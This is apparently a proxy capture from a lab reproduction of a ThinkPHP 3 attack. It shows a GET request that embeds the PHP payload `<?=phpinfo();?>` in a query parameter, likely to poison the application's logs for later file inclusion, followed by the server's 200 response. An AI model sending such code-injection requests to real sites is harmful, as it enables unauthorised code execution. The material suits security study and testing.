 请求
美化 Raw Hex
\n
GET /index.php?m=Home&c=Index&a=index&test=--><?=phpinfo();?> HTTP/1.1
Host: www.tp3.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=u3f993bh445hklep251i7olqv1
Upgrade-Insecure-Requests: 1
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Mar 2024 13:10:03 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 5
11
12 NULL
13